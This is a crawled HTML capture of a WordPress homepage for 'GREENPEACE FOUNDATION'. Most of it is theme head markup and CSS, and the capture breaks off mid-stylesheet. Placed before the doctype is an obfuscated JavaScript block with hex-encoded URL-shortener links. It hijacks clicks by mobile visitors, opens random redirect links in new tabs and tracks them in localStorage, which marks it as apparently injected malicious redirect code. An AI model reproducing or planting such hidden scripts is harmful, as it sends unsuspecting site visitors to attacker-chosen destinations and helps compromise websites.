

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greenpeacefoundation.com/
body_size: 30109
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x55\x51\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x42\x70\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6b\x4a\x50\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6b\x4e\x57\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x67\x42\x71\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x44\x46\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4a\x4c\x72\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x76\x79\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x51\x62\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x72\x58\x4e\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_734 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>GREENPEACE FOUNDATION</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="GREENPEACE FOUNDATION &raquo; Feed" href="https://greenpeacefoundation.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GREENPEACE FOUNDATION &raquo; Comments Feed" href="https://greenpeacefoundation.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GREENPEACE FOUNDATION &raquo; Homepage Comments Feed" href="https://greenpeacefoundation.com/homepage/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://greenpeacefoundation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreenpeacefoundation.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://greenpeacefoundation.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgreenpeacefoundation.com%2F&#038;format=xml" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Open+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='avia-grid-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/css/grid.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/css/base.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/css/layout.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://greenpeacefoundation.com/wp-content/themes/enfold/config-layerslider/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.14.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root 